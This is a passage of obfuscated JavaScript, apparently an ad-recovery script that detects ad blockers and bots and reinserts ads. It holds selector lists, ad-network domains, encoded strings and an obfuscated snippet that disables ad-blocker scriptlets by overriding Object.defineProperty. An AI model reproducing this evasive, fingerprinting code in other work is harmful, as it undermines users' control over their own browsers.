z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','priority','adClosed','divId','HTMLFormElement','XMLHttpRequest_statusText','HTMLImageElement_attributionSrc','DocumentFragment','lvb','body\x20>\x20div\x20>\x20span','forEachRight','static|relative|absolute|sticky|fixed|-webkit-sticky','<absolute-size>|<relative-size>|<length-percentage>','elementFromPoint','<\x27align-items\x27>\x20<\x27justify-items\x27>?','auto?\x20[none|<length>]','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','matchStack','<counter()>|<counters()>','Failed\x20to\x20detect\x20gpt\x20fetch','https://ad-delivery.net/px.gif?ch=2','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','ports','_ignoreInvalidMapping','wdioElectron','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','pubstack','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','min(\x20<calc-sum>#\x20)','return','findAll','Click','Event','prebid','data-sdk','reduce','keepOriginalAcceptableAds','minutemedia','Profile\x20is\x20null\x20or\x20undefined','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','test/view/passed','Identifier\x20is\x20expected\x20but\x20function\x20found','PerformanceResourceTiming','encodedBodySize','IVT\x20detection\x20failed','cultureg','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','CefSharp','Terminate\x20-\x20no\x20active\x20auto\x20recovery','insertBefore','updateCursors','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<\x27inline-size\x27>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','isTargetUrl','https://m1.openfpcdn.io/botd/v','loader','XMLHttpRequest_send','`\x20has\x20no\x20known\x20descriptors','156mLQVtN','<visual-box>||<length\x20[0,∞]>','<integer>|auto','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','Destroying\x20interstitial\x20slots\x20:\x20','domain\x20switch:\x20no\x20src\x20attribute','Unexpected\x20syntax\x20\x27','timeZone','quantumdex.io','_Selenium_IDE_Recorder','linear|radial','script_version','<single-animation-play-state>#','naver','gstatic.com','adsappier.com','at-keyword-token','matches','findLast','[<length>|<percentage>]{1,4}','_ad','<\x27padding-left\x27>','[auto|reverse]||<angle>','arguments','innerHTML','https://ads.yieldmo.com/exchange/prebid','data-empty-class','max','documentElementKeys','document.getElementsByClassName','dbm_d','didomi-','translateZ(\x20<length>\x20)','setAttribute','types','handlers','matchMedia','endsWith','Layer','lvmin','parseCustomProperty','agkn.com','CDO-token','pa-pbjs-frame','Promise','DeclarationList','<mf-name>\x20:\x20<mf-value>','fuseplatform.net','HTMLTableSectionElement','duration','!boolean-group','Unknown\x20at-rule','generatedLine','snigelweb.com','[discretionary-ligatures|no-discretionary-ligatures]','margin-top','as-check-script-blocked','tokenStart','escape','<blend-mode>|plus-lighter','tagNameFilter','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','<number-zero-one>','start|end|center|baseline|stretch','cmpStr','`\x20structure\x20definition','placeholder-slot','Element_outerHTML','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','allowInterstitial','SupportsDeclaration','v7.4.122','__fpjs_d_m','prepend','/static/topics/topics_frame.html','repeat','instance','normal|strong|moderate|none|reduced','givt_detected','none|<shadow-t>#','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','normal|italic|oblique\x20<angle>{0,2}','CrOS','Keyword','isActive','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','createSingleNodeList','light','smadex.com','Spaces','width\x20not\x20removed','<line-width>||<line-style>||<color>','domain\x20switch:\x20ignore','window','__as_xhr_open_args','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','sp.','semicolon-token','Element_innerHTML','kind','<ray()>|<url>|<basic-shape>','orbidder.otto.de','/pagead/gen_204?','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','maxAge','ping','iframe\x20load\x20timeout-fetch\x20error:\x20','scaleZ(\x20[<number>|<percentage>]\x20)','webkitTemporaryStorage','meta[http-equiv=\x22Content-Security-Policy\x22]','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','adshield-loaded','Identifier,\x20string\x20or\x20comma\x20is\x20expected','doubleclick.net','core-ads','<\x27border-top-left-radius\x27>','nextCharCode','https://cmp.osano.com','replace|add|accumulate','d2VneWpwenV4MzhxMmE5dm1pZm90','article','auto|<time>','pb_','[diagonal-fractions|stacked-fractions]','getOutOfPage','rhino','tail','adDiv','rule','checkStructure','<complex-selector-list>','data-non-sharding','atrule','aXJycg==','\x20node\x20type','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','consentframework.com','none|<custom-ident>+','none|<dashed-ident>#','CDC','<box>#','snigel','[<page-selector>#]?','firefox','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','startsWith','rng','cloudfront.net','microad.jp','/container.html','replace','Failed\x20to\x20fetch','none|<offset-path>||<coord-box>','<number>|<percentage>','resolve','banner-','initMain','initial|inherit|unset|revert|revert-layer','fields','_blank','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','sdk','lvw','serif|sans-serif|cursive|fantasy|monospace','optidigital.com','stickyads','start|center|space-between|space-around','productSub','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','document\x20-\x20link\x20element','[native\x20code]','<length>|thin|medium|thick','port2','ad_unit_path','HTMLStyleElement','3rd-party\x20fetch\x20error:\x20','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','mmctsvc.com','auto||<ratio>','none|zoom','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','leaderboard','Document_querySelector','Element_getElementsByClassName','_isTcfNeeded','auto|avoid|avoid-page|avoid-column|avoid-region','safari/firefox\x20src\x20fetch\x20error','get-computed-style','Headers','ima://','[<length-percentage>|top|center|bottom]#','XMLHttpRequest_response','omid-','intervalId','/negotiate/v2/image?width=','_serializeMappings','scrollTo','selector(\x20<complex-selector>\x20)','browserLanguage','snigel-','<html','cache_is_blocking_ads','<color-stop-length>|<color-stop-angle>','endpoint','sddan.com','buzzfeed.com','matchAtrulePrelude','atob-btoa','script_block_check','postrelease.com','larger|smaller','bind','j7p.jp','[<geometry-box>|no-clip]#','none|element|text','none|<filter-function-list>|<-ms-filter-function-list>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','mustIncludeStrings','sign(\x20<calc-sum>\x20)','walk','Object','prependList','side_ad','text_ads','scribens.fr','auto|balance','Date','attributeFilter','dvi','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','<html></html>','bidsBackHandler','getAtrulePrelude','layer(\x20<layer-name>\x20)','flat','scrollHeight','compareByGeneratedPositionsDeflatedNoLine','[<type-selector>?\x20<subclass-selector>*]!','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','shardingIndex','error\x20on\x20googletag.pubads()','data-empty-src','getComponents','<\x27margin-block-end\x27>','XMLHttpRequest_open','awesomium','Value','[from-image||<resolution>]&&snap?','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','options','auto','driver','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Math','forEachToken','applySourceMap','_sourcesContents','Percentage','replaceSync','webkitResolveLocalFileSystemURL','auto|none|<dashed-ident>|<scroll()>|<view()>','important','ad01','__rgst_cb','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','<paint>','_array','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','7HsnNPg','adpushup','HTMLIFrameElement_contentDocument','getStorageUpdates','shouldPageviewOnUrlChange','setPrototypeOf','excludeHosts','/health-check','https://report.error-report.com/modal?eventId=&error=','dvmax','sleipnir/','HTMLAnchorElement_href','str','listenerId','www.whatcar.com','<noscript>','3rd-party\x20fetch\x20unexpected\x20response','fraudSensorParams','\x0a--','\x20|\x20','Reflect','$cdc_asdjflasutopfhvcZLmcfl_','unknown','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','https://btlr.sharethrough.com/universal/v1','brave','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','toSetString','HTMLIFrameElement_name','light|dark|<integer\x20[0,∞]>','normal|<string>','document.querySelector','mixed|upright|sideways','firefox_etp_enabled','readable','ensureInit','brandmetrics.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','Element_removeAttribute','[<predefined-rgb-params>|<xyz-params>]','<\x27flex-shrink\x27>','edg/','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','refinery89.com','isParentsDisplayNone','navigator.mimeTypes\x20is\x20undefined','consumeNumber','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','skipWs','recovery','Blocked\x20interstial\x20slot\x20define:','hash','adfit','Plus\x20sign','isAdblockUser','skipValidation','<media-in-parens>\x20[and\x20<media-in-parens>]+','includes','dotomi.com','as-tester-handler-added','SharedStorageWorklet','Element_ariaLabel','blocked_script_cache','reload','cmpChar','MAIN','__hooked_preframe','interval','content|<\x27width\x27>','ads','`\x20node\x20type\x20definition','HTMLTableRowElement','MSG_ACK_VISIBLE','cache_isbot','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','navigator','https://c.amazon-adsystem.com/aax2/apstag.js','fill|contain|cover|none|scale-down','div\x20{}','travle.earth','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','collect','label','__replaced','phantomas','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','solid|double|dotted|dashed|wavy','Unsupported\x20version:\x20','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','Field\x20`','window.parent.parent.confiant.services().onASTAdLoad','dispatchEvent','ittpx-asia.eskimi.com','url-token','onError','Number','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','tokenEnd','DONE','_sorted','DocumentFragment_querySelector','https://consent.cesoirtv.com','iu_parts','getAttribute','-webkit-calc(','repeat|stretch|round','\x20is\x20blocked.','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','debug','land','properties','[<counter-name>\x20<integer>?]+|none','akamaized.net','requestIdleCallback','top|bottom|block-start|block-end|inline-start|inline-end','opacity(\x20[<number-percentage>]\x20)','[data-uri]','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','el.quizlet.com','RegExp_exec','Url\x20or\x20Function\x20is\x20expected','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','bad-string-token','marker-end','adscale.de','ats.rlcdn.com','noopener','enc_prev_ius','pbjs','normal|[<number>\x20<integer>?]','ndtvprofit.com','none|repeat(\x20<length-percentage>\x20)',';\x20Domain=','contents|none','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','https://www.google.com','MessageEvent','none|blink','90vOBXyw','[data-ad-name]','ancestorOrigins','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|a